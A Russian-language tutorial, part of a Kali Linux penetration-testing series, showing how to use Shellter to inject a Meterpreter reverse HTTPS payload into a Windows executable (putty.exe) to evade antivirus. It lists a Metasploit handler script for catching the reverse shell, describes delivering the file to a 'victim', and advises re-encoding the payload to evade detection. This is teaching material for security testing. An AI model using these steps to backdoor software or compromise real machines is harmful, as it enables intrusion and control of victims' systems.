#81 Kali Linux для продвинутого тестирования на проникновение. Использование Shellter.

Здравствуйте, дорогие друзья.

Shellter — еще один инструмент обхода антивируса, который динамически заражает PE, а также используется для внедрения шеллкода в любое 32-битное приложение Windows. Это позволяет злоумышленникам настраивать полезную нагрузку или использовать платформу Metasploit.



Shellter можно установить, запустив sudo apt-get install shellter в терминале. Если приложение было установлено, мы будем иметь возможность открыть Shellter, выполнив команду sudo shellter в терминале, а затем смотрим рисунок ниже, где мы готовы создать бэкдор на любом исполняемом файле:

После запуска Shellter, выполняются следующие типичные шаги по созданию вредоносного ПО, исполняемом файле:

1. Злоумышленникам должна быть предоставлена возможность выбрать «Авто» (A) или «Вручную» (M) и «Справка» (H). В демонстрационных целях мы будем использовать автоматический режим.

2. Следующим шагом является предоставление целевого файла PE; злоумышленники могут выбрать любой файл .exe или использовать исполняемые файлы в /usr/share/windows-binaries/. В данном случае мы использовали 32-битную putty.exe.



3. После указания местоположения целевого файла, PE Shellter сможет дизассемблировать PE файл, как показано на рисунке ниже:

4. Когда дизассемблирование будет завершено, Shellter предоставит возможность включить стелс-режим.



5. После выбора скрытого режима Вы сможете внедрить перечисленные полезные нагрузки в тот же PE-файл, как показано на рисунке ниже, или Вы можете нажать клавишу C для пользовательской полезной нагрузки:



6. В этом примере мы используем Meterpreter_reverse_HTTPS и предоставляем LHOST и LPORT, как показано на рисунке ниже:



7. Вся необходимая информация поступает в Shellter. В то же время файл PE, предоставленный как ввод, теперь вводится с полезной нагрузкой, и внедрение завершено.



Как только этот исполняемый файл будет доставлен жертве, злоумышленники смогут открыть прослушиватель, по полезной нагрузке; в нашем примере LHOST — 10.10.10.12, а LPORT — 443:

|

1 2 3 4 5 6 |

use exploit/multi/handler set payload windows/meterpreterreverse_HTTPS set lhost <YOUR KALI IP> set lport 443 set exitonsession false exploit -j –z |

Теперь Вы можете сохранить предыдущий список команд в файле с именем listener.rc и запустить его, используя Metasploit, запустив msfconsole -r listener.rc. Как только система жертвы открывается, будучи заблокированной антивирусом или какими-либо средствами безопасности, она должна открыть оболочку для злоумышленника без проблем, как показано на рисунке ниже:

На этом заканчивается наиболее эффективный способ создания бэкдора и внедрения его в систему жертвы.

Большинство антивирусов смогут поймать обратную оболочку Meterpreter; однако, рекомендуется, чтобы тестеры на проникновение кодировали ее несколько раз, прежде чем сбрасывать эксплойт.

На этом все. Всем хорошего дня!

Полный цикл статей по Kali Linux для продвинутого тестирования на проникновение.